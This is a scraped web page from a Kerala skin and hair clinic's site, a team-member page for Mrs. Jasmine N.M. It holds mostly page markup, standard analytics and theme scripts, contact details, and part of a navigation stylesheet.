		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDR28T2V');</script>
<!-- End Google Tag Manager -->
</head>


<body data-rsssl=1 class="team-template-default single single-team postid-192">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDR28T2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<main>
<!-- header -->
<header>
<div class="container">

<div class="header">

<div class="logo">
 <a href="https://artesskinandhair.com/"><img width="300" height="94" src="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-logo-1.png" class="image wp-image-471  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a> </div>
<div class="header-right">
<div class="menu-wrap">
  <div class="row topbar">
 <div class="inline"><a href="tel:180042556699" class="email"><i class="fas fa-phone"></i><span>1800 42 55 66 99</span></a></div> 
<!--<div class="social">
<div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Artesskinandhairclinic/" target="_blank" aria-label="Facebook" rel="noopener"><i class="fa-brands fa-facebook-f"></i></a>
<a href="https://www.instagram.com/artes_palakkad/" target="_blank" aria-label="Instagram" rel="noopener"><i class="fa-brands fa-instagram"></i></a>
<a href="https://www.youtube.com/@artesskinhair5311/videos" target="_blank" aria-label="Youtube" rel="noopener"><i class="fa-brands fa-youtube"></i></a>
<a href="https://www.linkedin.com/company/artes-skin-hair-clinic/" target="_blank" aria-label="Linkedin" rel="noopener"><i class="fa-brands fa-linkedin-in"></i></a> </div></div>-->
<a href="https://artesskinandhair.com/appointment/" class="bapt" aria-label="Appointment Icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 36 36"><path fill="#0e0e0e" d="M32.25 6H29v2h3v22H4V8h3V6H3.75A1.78 1.78 0 0 0 2 7.81v22.38A1.78 1.78 0 0 0 3.75 32h28.5A1.78 1.78 0 0 0 34 30.19V7.81A1.78 1.78 0 0 0 32.25 6Z" class="clr-i-outline clr-i-outline-path-1"/><path fill="#0e0e0e" d="M8 14h2v2H8z" class="clr-i-outline clr-i-outline-path-2"/><path fill="#0e0e0e" d="M14 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-3"/><path fill="#0e0e0e" d="M20 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-4"/><path fill="#0e0e0e" d="M26 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-5"/><path fill="#0e0e0e" d="M8 19h2v2H8z" class="clr-i-outline clr-i-outline-path-6"/><path fill="#0e0e0e" d="M14 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-7"/><path fill="#0e0e0e" d="M20 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-8"/><path fill="#0e0e0e" d="M26 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-9"/><path fill="#0e0e0e" d="M8 24h2v2H8z" class="clr-i-outline clr-i-outline-path-10"/><path fill="#0e0e0e" d="M14 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-11"/><path fill="#0e0e0e" d="M20 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-12"/><path fill="#0e0e0e" d="M26 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-13"/><path fill="#0e0e0e" d="M10 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-14"/><path fill="#0e0e0e" d="M26 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-15"/><path fill="#0e0e0e" d="M13 6h10v2H13z" class="clr-i-outline clr-i-outline-path-16"/><path fill="none" d="M0 0h36v36H0z"/></svg> <span>Book Appointment</a>
  </div>
<!-- Start Navigation Menu -->
<div class="navigation">
<nav class="vg-nav vg-nav-lg">
<ul>   
<li><a href="https://artesskinandhair.com/">Home </a></li>     
<li class="dropdown"><a href="#">About Us</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/about-us">About Us</a></li>
<li><a href="https://www.artesskinandhair.com/our-team">Our Team</a></li>
<li><a href="https://www.artesskinandhair.com/our-doctors">Our Doctors</a></li>
</ul>

</li>       
<li class="dropdown"><a href="https://www.artesskinandhair.com/services">Services</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/skin-care">Skin Care</a></li>
<li><a href="https://www.artesskinandhair.com/hair-care">Hair Care</a></li>
<li><a href="https://www.artesskinandhair.com/body-treatment">Body Treatment</a></li>
<!-- <li><a href="https://www.artesskinandhair.com/services/anti-aging">Anti Aging</a></li> -->
<li><a href="https://www.artesskinandhair.com/face-treatment">Face Treatment</a></li>
<li><a href="https://www.artesskinandhair.com/cosmetic-dentistry">Cosmetic Dentistry</a></li>
</ul>

</li> 
<li class="dropdown"><a href="#">Centers</a>
<ul class="dropdown-inn">
<li><a href="https://www.artesskinandhair.com/palakkad/">Palakkad</a></li>
<!--<li><a href="https://www.artesskinandhair.com/coimbatore/">Coimbatore</a></li>-->
</ul>

</li> 
<!--<li><a href="https://www.artesskinandhair.com/equipments">Equipments </a></li>  
	<li><a href="https://www.artesskinandhair.com/products">Products </a></li> -->
<li><a href="https://www.artesskinandhair.com/testimonials">Testimonials </a></li>          
<li><a href="https://www.artesskinandhair.com/contact-us">Contact Us</a></li> 
</ul>
</nav>
</div>
<!-- End Navigation Menu -->
</div>
<div class="toplinks">
<a href="https://artesskinandhair.com/appointment/" class="bapt" aria-label="Appointment Icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 36 36"><path fill="#0e0e0e" d="M32.25 6H29v2h3v22H4V8h3V6H3.75A1.78 1.78 0 0 0 2 7.81v22.38A1.78 1.78 0 0 0 3.75 32h28.5A1.78 1.78 0 0 0 34 30.19V7.81A1.78 1.78 0 0 0 32.25 6Z" class="clr-i-outline clr-i-outline-path-1"/><path fill="#0e0e0e" d="M8 14h2v2H8z" class="clr-i-outline clr-i-outline-path-2"/><path fill="#0e0e0e" d="M14 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-3"/><path fill="#0e0e0e" d="M20 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-4"/><path fill="#0e0e0e" d="M26 14h2v2h-2z" class="clr-i-outline clr-i-outline-path-5"/><path fill="#0e0e0e" d="M8 19h2v2H8z" class="clr-i-outline clr-i-outline-path-6"/><path fill="#0e0e0e" d="M14 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-7"/><path fill="#0e0e0e" d="M20 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-8"/><path fill="#0e0e0e" d="M26 19h2v2h-2z" class="clr-i-outline clr-i-outline-path-9"/><path fill="#0e0e0e" d="M8 24h2v2H8z" class="clr-i-outline clr-i-outline-path-10"/><path fill="#0e0e0e" d="M14 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-11"/><path fill="#0e0e0e" d="M20 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-12"/><path fill="#0e0e0e" d="M26 24h2v2h-2z" class="clr-i-outline clr-i-outline-path-13"/><path fill="#0e0e0e" d="M10 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-14"/><path fill="#0e0e0e" d="M26 10a1 1 0 0 0 1-1V3a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1Z" class="clr-i-outline clr-i-outline-path-15"/><path fill="#0e0e0e" d="M13 6h10v2H13z" class="clr-i-outline clr-i-outline-path-16"/><path fill="none" d="M0 0h36v36H0z"/></svg> <span>Book Appointment</a>

	
<div class="call-drop">
<a href="tel:+180042556699" class="cnow"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><g id="fePhone0" fill="none" fill-rule="evenodd" stroke="none" stroke-width="1"><g id="fePhone1" fill="#0e0e0e"><path id="fePhone2" d="M4.024 9L4 8.931C3.46 7.384 3 5.27 3 4c0-.55.45-1 1-1h3a2 2 0 0 1 2 2v2a2 2 0 0 1-2 2h-.837A16.054 16.054 0 0 0 15 17.837V17a2 2 0 0 1 2-2h2a2 2 0 0 1 2 2v3c0 .45-.55 1-1 1c-1.725 0-3.44-.456-5-1c-5.114-1.832-9.168-5.886-10.976-11Z"/></g></g></svg>
<span>call <br>now</span></a>
<!--<div class="call-drop-innr">
<a href="tel:+180042556699">palakkad</a>
<a href="tel:+180042556699">Coimbatore</a>
</div>-->
</div>
</div>
</div>
</div>
</div>
</header>
<!-- /header -->
<!--====================  breadcrumb area ====================-->


<!-- banner -->
<div class="banner banner1 banner-f1" style="background-image: url(https://artesskinandhair.com/wp-content/uploads/2023/09/newbanner-scaled.webp);">
<div class="banner-caption">
<h2>Mrs. Jasmine N.M</h2>
<h3><a href="https://www.artesskinandhair.com/">Home</a> | <span>Mrs. Jasmine N.M</span></h3>   
</div>
</div>
<!-- /banner -->


<!--/index-group-wrap -->

<!-- --------footer----------- -->
<footer class="">
<div class="footer-logo row text-center"> <img width="320" height="150" src="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2.png" class="image wp-image-651  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2.png 320w, https://www.artesskinandhair.com/wp-content/uploads/2023/03/artes-ftr1-2-2-300x141.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></div>
<div class="container ">
 <div class="row-flex footer pb-30 ">

<div class="row pt-30 r-100">
<div class="row-flex space-between">
<div class="smd4 footer-div">
<div class="textwidget custom-html-widget"><h3 class="subheading qh1 iclose">Quick Links</h3>
<ul class="footerlinks qhwrap1 open">
<li><a href="https://artesskinandhair.com/about-us/">About Us</a></li>
<li><a href="https://artesskinandhair.com/services">Services</a></li>
<!--<li><a href="https://artesskinandhair.com/equipments/">Equipments </a></li>-->
<li><a href="https://artesskinandhair.com/testimonials/">Testimonials</a></li> 
<li><a href="https://artesskinandhair.com/careers/">Careers </a></li>
<li><a href="https://artesskinandhair.com/gallary/">Gallery </a></li>
<li><a href="https://artesskinandhair.com/news-and-events/">News & Events </a></li>
<li><a href="https://artesskinandhair.com/contact-us/">Contact Us</a></li>
</ul></div></div>

<div class="smd4 footer-div pr-10 contact-card">
  <div class="textwidget custom-html-widget"><h3 class="subheading qlh">Palakkad</h3>
<div class="qlwrap">
<div class="icon_box"> 
<i class="fas fa-map-marker-alt"></i>
<div class="descripion pkd">
<p>Trinity Health <br>Stadium Bypass Road, Palakkad, Kerala 678013, India
<br>Landmark - Opp to myG
</p>
</div>
</div>
<div class="icon_box"> <i class="fas fa-phone"></i>
<div class="descripion">
<!-- <p><a href="tel:9633 223 377">9633 223 377,</a> <a href="tel:0491 250 44 66">0491 250 44 66</a></p> -->
	<p><a href="tel:180042556699">1800 42 55 66 99</a></p>
</div>
</div>
<div class="icon_box"> <i class="fas fa-envelope"></i>
<div class="descripion">
<p>
<a href="/cdn-cgi/l/email-protection#b5dcdbd3daf5d4c7c1d0c6c6dedcdbd4dbd1ddd4dcc79bd6dad895"><span class="__cf_email__" data-cfemail="553c3b333a153427213026263e3c3b343b313d343c277b363a38">[email&#160;protected]</span> </a> <br>
</p>
</div>
</div>
<div class="icon_box"> <i class="fa-brands fa-whatsapp"></i>
<div class="descripion">
    <p><a href="https://api.whatsapp.com/send?phone=9633223377" target="_blank" rel="noopener">9633223377</a></p>
    </div>
    </div>

<div class="">
 <span class="maplink"><a href="https://www.google.com/maps/place/Artes+Skin+and+Hair+Clinic/@10.7738252,76.6277337,13z/data=!4m6!3m5!1s0x3ba86d77ccbe13bd:0x42f090712a474b14!8m2!3d10.767417!4d76.660521!16s%2Fg%2F11f0kx5gz2?hl=en" target="_blank" rel="noopener"><i class="fa-solid fa-map-location-dot"></i>Route Map</a></span> 
</div></div></div> </div>

<!--
<div class="smd4 footer-div pr-10 contact-card">
<?php// endif; ?>
</div>-->

</div>
	<div class="m-sm social">
		<a href="https://www.facebook.com/Artesskinandhairclinic/" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f"></i></a>
<a href="https://www.instagram.com/artes_palakkad/" target="_blank" aria-label="Instagram"><i class="fa-brands fa-instagram"></i></a>
<a href="https://www.youtube.com/@artesskinhair5311/videos" target="_blank" aria-label="Youtube"><i class="fa-brands fa-youtube"></i></a>
<a href="https://www.linkedin.com/company/artes-skin-hair-clinic/" target="_blank" aria-label="Linkedin"><i class="fa-brands fa-linkedin-in"></i></a> 
	</div>
</div>
 </div>
</div>
<div class="footer-bottom row">
<div class="container">
<div class="copy ">
<p>© Artes skin and hair clinic 2026 a unit of Trinity Health. <a href="privacy-policy">Privacy Policy</a> | <a href="terms-and-conditions">Terms and Conditions</a></p>
<p>Powered by   <a href="https://www.appacmedia.com/" target="_blank" class="appac-media">Appac Mediatech Pvt Ltd</a></p>
</div>
</div>
</div>
</footer>
<!-- --------/footer----------- -->
 
<!-- whatsapp link -->
<!-- <div class="whtsapp-link ">
<a href="https://api.whatsapp.com/send?phone=919633223377">
<div class="whatsapp-icon"><img src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/images/whats-app-logo.svg" alt=""></div>
<h5>Chat With Us</h5>
</a>
</div> -->
<!-- /whatsapp link -->

<!-- back to top -->
<div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg>
</div>
<!-- back to top -->
<!-- slider -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/slider/jquery-1.js"></script> 
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/slider/bootstrap.js"></script>
<!-- Preloader -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/loader/jquery.min.js"></script>
<script>
	//<![CDATA[
		$(window).load(function() { // makes sure the whole site is loaded
			$('#status').fadeOut(); // will first fade out the loading animation
			$('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
			$('body').delay(350).css({'overflow':'visible'});
		})
	//]]>
</script> 
<!-- sticky js -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/sticky/classie.js"></script>
<script>
    function init() {
        window.addEventListener('scroll', function(e){
            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 40,
                header = document.querySelector("header");
            if (distanceY > shrinkOn) {
                classie.add(header,"smaller");
            } else {
                if (classie.has(header,"smaller")) {
                    classie.remove(header,"smaller");
                }
            }
        });
    }
    window.onload = init();
</script>
<!--parallax -->
<!--<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/parallax/jquery.min.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/parallax/jarallax.js"></script>-->
<script>
        /* init Jarallax */
        $('.jarallax').jarallax({
            speed: 0.7,
            imgWidth: 1366,
            imgHeight: 768
        })
    </script>
<!-- slick-jquery-->
<!--counter -->
<!--<script src="js/counter/jquery.min.js"></script>  -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/counter/waypoints.min.js"></script> 
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/counter/jquery.counterup.min.js"></script> 
<script>
    jQuery(document).ready(function( $ ) {
        $('.counter').counterUp({
            delay: 10,
            time: 1000
        });
    });
</script>


<!-- back to top -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/jquery.min.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/backToTop.js"></script>
<!--scroller -->
<!--<script src="js/carousel/jquery-1.9.1.min.js"></script>  -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.carousel.js"></script>
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/carousel/owl.js"></script>


<!--popup js -->
<!--<script src="js/popup/jquery-1.7.0.min.js"></script> -->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/popup/featherlight.min.js" ></script>

   <!-- vgnav JS -->
    <script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/vgnav/vgnav.min.js"></script>
    <script>
        $(document).ready(function () {
            $('.vg-nav').vegasMenu();
        })
    </script>


<!-- tabs js-->
<script src="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/js/tabs/easyResponsiveTabs.js"></script> 
<script>
function gototab(reload)

   {
    window.location.reload(true);
   }
    $(document).ready(function () {
        $('#horizontalTab').easyResponsiveTabs({
            type: 'default', //Types: default, vertical, accordion           
            width: 'auto', //auto or any width like 600px
            fit: true,   // 100% fit in a container
            closed: 'accordion', // Start closed if in accordion view
            activate: function(event) { // Callback function if tab is switched
                var $tab = $(this);
                var $info = $('#tabInfo');
                var $name = $('span', $info);
                $name.text($tab.text());
                $info.show();
            }
        });

        $('#verticalTab').easyResponsiveTabs({
            type: 'vertical',
            width: 'auto',
            fit: true
        });
    });
	
	
	             $(".clh").click(function(){
	  $(this).toggleClass('iclose');
      $(".clwrap").toggleClass("open");
  });
             $(".qlh").click(function(){
	  $(this).toggleClass('iclose');
      $(".qlwrap").toggleClass("open");
  });
             $(".qh1").click(function(){
	  $(this).toggleClass('iclose');
      $(".qhwrap1").toggleClass("open");
  });
	
	
	$(document).ready(function () {
  (function () {
    var showChar = 400;
    var ellipsestext = "...";

    $(".truncate").each(function () {
      var content = $(this).html();
      if (content.length > showChar) {
        var c = content.substr(0, showChar);
        var h = content;
        var html =
          '<div class="truncate-text" style="display:block">' +
          c +
          '<span class="moreellipses">' +
          ellipsestext +
          '&nbsp;&nbsp;<a href="" class="moreless more">Read More</a></span></span></div><div class="truncate-text" style="display:none">' +
          h +
          '<a href="" class="moreless less">Read Less</a></span></div>';

        $(this).html(html);
      }
    });

    $(".moreless").click(function () {
      var thisEl = $(this);
      var cT = thisEl.closest(".truncate-text");
      var tX = ".truncate-text";

      if (thisEl.hasClass("less")) {
        cT.prev(tX).toggle();
        cT.slideToggle();
      } else {
        cT.toggle();
        cT.next(tX).fadeToggle();
      }
      return false;
    });
    /* end iffe */
  })();

  /* end ready */
});
	
</script>










	<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.artesskinandhair.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ec4ad372bc24cc28fb1be72d31ce29c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 187
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YxSE13QbjkI0KlxV1S5GvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725997567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/vgnav.css
body_size: 1636
content:
.navigation {
    float: right;
    position: relative;
    z-index: 100;
    padding-bottom: 5px;
}

.vg-nav {
	position: relative;
	z-index: 100;
	width: 100%;
	padding-right: 20px;
}
.vg-nav>ul:not(.vg-nav-main-container) {
	display: none
}
.vg-nav-main-container {
	padding: 0;
	margin: 0;
	display: block
}
.vg-nav-main-container li {
	list-style: none
}
.vg-nav-main-container>li {
	display: inline-block
}
.vg-nav-main-container span.toggle {
	transition: all 0.4s ease;
	transform: rotate(0)
}
.vg-nav-main-container span.toggle span.default {
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent;
	width: 0;
	height: 0;
	transition: all 0.4s ease;
	transform: rotate(0);
	display: inline-block;
	margin-left: .355em;
	vertical-align: .255em
}
.vg-nav-main-container .dropdown {
	position: relative
}
.vg-nav-main-container .dropdown ul {
	padding: 0
}



.vg-nav-main-container .dropdown>ul {
	transition: all 0.4s ease;
	position: absolute;
	top: 120%;
	opacity: 0;
	visibility: hidden;
	width: 200px
}
.vg-nav-main-container .dropdown>ul .dropdown-inn {
	left: 0
}
.vg-nav-main-container .dropdown>ul .right {
	right: 0
}
.vg-nav-main-container .dropdown>ul ul {
	transition: all 0.4s ease;
	position: absolute;
	top: 20%;
	opacity: 0;
	visibility: hidden;
	width: 200px
}





.vg-nav-main-container .dropdown>ul .dropdown ul.dropdown-inn {
	left: 100%
}
.vg-nav-main-container .dropdown>ul .dropdown ul.right {
	right: 100%
}
.vg-nav-main-container .dropdown>ul .dropdown.show>ul {
	visibility: visible;
	opacity: 1;
	top: 0
}
.vg-nav-main-container .dropdown.show>ul {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-main-container .dropdown.show>a span.toggle .default {
	transform: rotate(-180deg)
}
.vg-nav-main-container .dropdown-mega .dropdown-mega-container {
	transition: all 0.4s ease;
	position: absolute;
	top: 120%;
	opacity: 0;
	visibility: hidden;
	left: 0;
	width: 100%;
	min-height: 300px;
	border-top: 4px solid #BF202F;
}
.vg-nav-main-container .dropdown-mega.show>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-main-container .dropdown-mega.show>.dropdown-mega-container {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-main-container.vg-nav-cloned>li {
	display: block
}
.vg-nav-main-container.vg-nav-cloned .dropdown ul {
	position: relative;
	width: 100%;
	height: 0;
	padding: 0%;
}
.vg-nav-main-container.vg-nav-cloned .dropdown ul .dropdown-inn, .vg-nav-main-container.vg-nav-cloned .dropdown ul .right {
	left: 0 !important
}
.vg-nav-main-container.vg-nav-cloned .dropdown.show>ul {
	height: initial
}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega .dropdown-mega-container {
	position: relative;
	height: 0;
	min-height: 0;
	top: 0;
	display: none
}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container {
display: block;
    height: auto;
    top: 0;
    width: 100%;
    float: left;
}
.vg-nav-hover>ul .dropdown:hover>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-hover>ul .dropdown:hover>ul {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-hover>ul .dropdown:hover .dropdown:hover>ul {
	visibility: visible;
	opacity: 1;
	top: 0
}
.vg-nav-hover>ul .dropdown-mega:hover .dropdown-mega-container {
	visibility: visible;
	opacity: 1;
	top: 100%
}
.vg-nav-hover>ul .dropdown-mega:hover>a span.toggle {
	transform: rotate(-180deg)
}
.vg-nav-hamburger {
	display: none;
	width: 35px;
	height: 27px;
	position: relative
}
.vg-nav-hamburger span {
	cursor: pointer;
	border-radius: 2px;
	height: 3px;
	width: 35px;
	background: #1d1d1b;
	position: absolute;
	display: block;
	transition: all 0.4s ease;
	transform: rotate(0);
	opacity: 1
}
.vg-nav-hamburger span:first-child {
	top: 3px
}
.vg-nav-hamburger span:nth-child(2) {
	top: 13px
}
.vg-nav-hamburger span:last-child {
	top: 23px
}
.vg-nav-hamburger.show span:first-child {
	top: 13px;
	opacity: 0
}
.vg-nav-hamburger.show span:nth-child(2) {
	transform: rotate(45deg)
}
.vg-nav-hamburger.show span:last-child {
	transform: rotate(-45deg);
	top: 13px
}
.vg-nav-collapse {
	display: block;
	position: relative;
	height: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease
}
.vg-nav-collapse.show {
	height: 100%;
	opacity: 1;
	visibility: visible
}
.vg-nav-sidebar {
	display: block;
	position: fixed;
	top: 0;
	opacity: 0;
	height: 100%;
	z-index: 9990;
	transition: all 0.4s ease;
	background: #fff
}
a {
	transition: all .3s ease
}
.vg-nav>ul>li {
	padding: 15px;
}
.vg-nav>ul>li>a {
	font-size: 16px;
	font-weight: 400;
	line-height: 14px;
	display: block;
	color: #1d1d1b;
	text-decoration: none;

}
.vg-nav>ul>li.active a, .vg-nav>ul>li a:hover {
	color: #a84747;
}
.vg-nav .dropdown ul {
	background: rgba(255,255,255,1);
	box-shadow: 0 4px 7px rgba(0,0,0,0.15);
	border-top: 4px solid #ffb088;
}
.vg-nav .dropdown ul li a {
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 15px;
	color: #232323;
	border: 1px solid rgba(0,0,0,0.1);
	border-top: none
}
.vg-nav .dropdown ul li:first-child a {
	border: 1px solid rgba(0,0,0,0.1)
}
.vg-nav .dropdown ul ul {
	background: rgba(255,255,255,1)
}
.vg-nav .dropdown-mega .dropdown-mega-container {
	background: rgba(255,255,255,1);
	border: 1px solid rgba(0,0,0,0.1);
	box-shadow: 0 4px 7px rgba(0,0,0,0.15);
	padding: 15px;
	border-top:4px solid #BF202F;
}
.vg-nav .dropdown-mega .dropdown-mega-container span.link a, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container span.link a{
	border:2px solid #BF202F;
	background:#BF202F;
	color: #fff;
	}
.vg-nav .dropdown-mega .dropdown-mega-container span.link a,
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container span.link a {
    font-size: 15px;
    line-height: normal;
    padding: 0 50px;
    line-height: 41px;
    text-transform: uppercase;
    font-style: normal;
    font-weight: 300;
    display: inline-block;
    border-radius: 50px;
  
}
.vg-nav .dropdown-mega .dropdown-mega-container ul, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container ul{
	margin:0;
	padding: 0 10% 0 0;
	background: none;
	font-size: 14px;
	line-height: 20px;
	}
	.vg-nav .dropdown-mega .dropdown-mega-container ul li{
	margin:0;
	padding: 15px 0;
	border-bottom: 1px solid #ccc;
	}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container   p{
	font-size: 14px;	
	}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container .smd2{width:100%;}
		.vg-nav .dropdown-mega .dropdown-mega-container a{
			color: #333;
		}
.vg-nav .dropdown-mega .dropdown-mega-container h2, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container h2 {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    color: #BF202F;
    line-height: normal;
    font-size: 22px;
    margin: 0 0 7px 0;
}
.vg-nav-hamburger {
	margin: 0
}
.vg-nav-sidebar .vg-nav-sidebar__content {
	width: 100%;
	padding: 0 20px 20px 20px
}
.vg-nav-collapse ul {
	width: 100%;
	padding: 20px 0
}
.vg-nav-sidebar__content>ul>li>a, .vg-nav-collapse>ul>li>a {
display: block;
    text-transform: uppercase;
    font-size: 14px;
    padding: 10px 0;
    border-bottom: 1px solid #f2f2f2;
    text-decoration: none;
    color: #333333;
}
.vg-nav-sidebar__content>ul ul, .vg-nav-collapse>ul ul {
	background:#fcdfd1;
}
.vg-nav-sidebar__content>ul ul li>a, .vg-nav-collapse>ul ul li>a {
	display: block;
